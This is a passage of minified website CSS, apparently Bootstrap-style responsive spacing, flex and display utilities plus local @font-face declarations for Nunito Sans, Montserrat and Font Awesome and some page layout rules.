!important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}main .pageContent{padding-top:1rem}main .pageContent img{max-width:100%}main img{height:auto}.server-data,.hidden{display:none}ins{text-decoration:none}img{user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.sr-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}footer{position:relative}header{height:100px;position:fixed;top:0;width:100%;z-index:99}.mobile-overlay{transition:all ease .5s;background:rgba(0,0,0,0);position:absolute}.mobile-overlay.show{z-index:999;background:rgba(0,0,0,.8);height:100%;width:100%;top:0;left:0;overflow:hidden}.mobile-overlay.show.out{background:rgba(0,0,0,0)}@font-face{font-family:"Montserrat-fallback";size-adjust:113%;src:local("Arial")}@font-face{font-family:"Montserrat-Bold-fallback";src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url("/dist/fonts/nunito-sans-v12-latin-300.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-300.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-300.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-300.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url("/dist/fonts/nunito-sans-v12-latin-regular.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-regular.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-regular.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-regular.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url("/dist/fonts/nunito-sans-v12-latin-700.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-700.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-700.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-700.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url("/dist/fonts/nunito-sans-v12-latin-800.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-800.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-800.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-800.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("/dist/fonts/montserrat-v25-latin-regular.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-regular.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-regular.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-regular.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-regular.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-regular.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("/dist/fonts/montserrat-v25-latin-500.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-500.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-500.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-500.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-500.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-500.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:600;src:url("/dist/fonts/montserrat-v25-latin-600.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-600.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-600.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-600.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-600.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-600.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:700;src:url("/dist/fonts/montserrat-v25-latin-700.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-700.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-700.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-700.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-700.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-700.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat-Bold";font-style:normal;font-weight:800;src:url("/dist/fonts/montserrat-v25-latin-800.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-800.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-800.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-800.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-800.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-800.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url("/dist/fonts/webfonts/fa-solid-900.woff2") format("woff2"),url("/dist/fonts/webfonts/fa-solid-900.ttf") format("truetype")}.fas,.fa-solid{font-family:"Font Awesome 6 Free";font-weight:900}.fa-bars{font-family:"Font Awesome 6 Free"}.fa-bars::before{content:""}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/dist/fonts/webfonts/fa-brands-400.woff2") format("woff2"),url("/dist/fonts/webfonts/fa-brands-400.ttf") format("truetype")}.fab,.fa-brands{font-family:"Font Awesome 6 Brands";font-weight:400}main{outline:none;margin-top:167px}main.no-margin{margin-top:0px}main.landing-margin{margin-top:114px !important}@media(max-width: 991px){main.landing-margin{margin-top:85px !important}}@media(max-width: 767.98px){main{margin-top:80px}}main .pageContent{min-height:500px}main .umb-block-list .tmSmall{margin-top:30px}main .umb-block-list .tmMedium{margin-top:70px}main .umb-block-list .tmLarge{margin-top:100px}main .umb-block-list .tmNone{margin-top:0px}main .umb-block-list .bmSmall{margin-bottom:30px}main 